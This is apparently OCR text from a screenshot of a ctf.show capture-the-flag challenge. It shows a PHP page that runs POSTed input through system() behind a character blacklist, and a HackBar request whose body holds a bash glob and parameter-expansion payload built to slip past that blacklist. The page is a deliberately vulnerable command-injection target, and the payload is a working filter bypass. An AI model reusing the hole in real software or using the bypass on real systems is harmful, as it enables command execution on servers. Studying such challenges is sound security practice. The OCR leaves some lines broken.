 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|
MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
?>
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
https://a5968bb2-a87c-48b5-80f6-e212a0454bb8.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=${PWD::${##}}???${PWD::${##}}??${PWD:${##}${#}:$
{##}} ????.???
Name
Host
Value
c5af14e2-fc16-48a
Name
Value